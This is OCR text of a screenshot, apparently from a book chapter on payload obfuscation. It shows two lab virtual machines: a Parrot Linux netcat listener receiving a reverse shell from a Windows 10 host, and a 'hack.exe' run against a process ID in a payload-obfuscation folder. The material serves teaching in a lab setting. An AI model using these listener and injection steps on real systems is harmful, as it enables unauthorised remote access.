 parrot [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Wed 22:32 cpu mem swap
Memory: 630MB of 910MB used
s
[parrot@parrot]-[~]
$nc -nvlp 4445
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4445
Ncat: Listening on 0.0.0.0:4445
Ncat: Connection from 10.10.1.4.
Ncat: Connection from 10.10.1.4:
Microsoft Windows [Version 10.0.
(c) 2019 Microsoft Corporation.
C:\Windows\system32>_
win10-1903 (test1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
PS Z:\packtpub\chapter11\03-payload-obfuscation-automation> .\hack.exe 7044
PID: 7044
PS Z:\packtpub\chapter11\03-payload-obfuscation-automation>
Untitled - Paint
File Home View
Clipboard Image Tools Brushes Shapes Size Colors Edit with
Paint 3D
100%